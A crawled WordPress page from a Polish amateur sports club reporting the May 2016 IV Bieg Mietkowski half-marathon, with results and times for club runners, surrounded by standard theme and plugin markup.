

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2016/05/16/iv-bieg-mietkowski-polmaraton/
body_size: 11829
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>IV Bieg Mietkowski – Półmaraton | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/3341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2016/05/16/iv-bieg-mietkowski-polmaraton/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=3341' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2016%2F05%2F16%2Fiv-bieg-mietkowski-polmaraton%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2016%2F05%2F16%2Fiv-bieg-mietkowski-polmaraton%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3341 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-3341" class="contain post-3341 post type-post status-publish format-standard hentry category-polmaraton has-byline">

	<div class="title">
					<h2 class="entry-title">IV Bieg Mietkowski – Półmaraton</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2016/05/16/iv-bieg-mietkowski-polmaraton/">16 maja 2016</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/" rel="category tag">Półmaraton</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_01.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3338 alignleft" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_01-300x169.jpg" alt="Mietkow2016_01" width="300" height="169" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_01-300x169.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_01-768x432.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_01-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>15 maja 2016 roku odbył się w Mietkowie IV Bieg Mietkowski – Półmaraton. Bieg na dystansie 21 kilometrów i 97 metrów odbył się nad jeziorem mietkowskim. Niska temperatura i bardzo silny, porywisty wiatr nie byli sprzymierzeńcami dla uczestników biegu. Pomimo trudnych warunków atmosferycznych bieg udało się ukończyć 500 uczestnikom. Najlepszy wynik osiągnął Mateusz Gapski z Gdańska, który uzyskał czas 01:17:05. Rewelacyjnie spisała się zawodniczka OLAWS Złotoryja, Anna Ficner, która z czasem 01:30:54 wygrała klasyfikację kobiet. Bardzo wysokie lokaty zajęli także pozostali złotoryjanie:</p>
<p style="text-align: justify;">
<p style="text-align: justify;">7 miejsce – Skórka Adam (OLAWS Złotoryja), M4-1, czas 01:21:30</p>
<p style="text-align: justify;">11 miejsce – Kuriata Robert (Złotoryja), M5-1, czas 01:24:41</p>
<p style="text-align: justify;">38 miejsce – Ficner Anna (OLAWS Złotoryja), K3-1, czas 01:30:54</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Gratulacje!!!</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Autor: Piotr Kocyła / OLAWS</p>
<p><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_03.jpg"><img decoding="async" class="alignnone size-medium wp-image-3340" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_03-300x200.jpg" alt="Mietkow2016_03" width="300" height="200" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_03-300x200.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_03-768x512.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_03.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_02.jpg"><img decoding="async" class="alignnone size-medium wp-image-3339" src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_02-300x200.jpg" alt="Mietkow2016_02" width="300" height="200" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_02-300x200.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_02-768x512.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2016/05/Mietkow2016_02.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2016/05/16/13-amrumer-mukoviszidose-lauf/" rel="prev">13 Amrumer Mukoviszidose-Lauf</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2016/05/16/4-pko-bialystok-polmaraton/" rel="next">4 PKO Białystok Półmaraton</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
